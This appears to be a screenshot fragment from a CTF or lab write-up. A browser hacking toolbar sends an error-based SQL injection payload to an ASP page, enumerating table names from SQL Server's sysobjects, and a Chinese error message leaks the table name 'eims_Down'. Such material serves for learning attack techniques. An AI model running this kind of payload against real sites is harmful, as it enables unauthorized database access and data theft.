 Load URL
http://www.ctfs-wiki.com/News.asp?SortID=1&ItemID=46 and 0<(select top 1 name from sec.dbo.sysobjects where xtype='U' and name not in ('eims_CasePro','eims_CaseSort'))
Split URL
Execute
Enable Post data Enable Referrer
Microsoft OLE DB Provider for SQL Server 错误 '80040e07'
在将 nvarchar 值 'eims_Down' 转换成数据类型 int 时失败。
/eims_cms_3.5/Config.asp，行 23